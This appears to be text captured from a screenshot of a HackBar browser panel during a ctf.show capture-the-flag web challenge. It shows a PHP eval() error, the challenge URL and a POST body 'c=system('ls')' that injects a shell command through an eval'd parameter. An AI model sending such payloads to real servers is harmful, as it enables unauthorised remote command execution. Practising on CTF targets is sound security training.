 Parse error: syntax error, unexpected end of file in /var/www/html/index.php(17) : eval()'d
code on line 1
HackBar Elements Console Sources Network Performance Memory Application 1
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://d18f2aae-b285-4a1f-b9ce-2ceceb8927af.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=system('ls')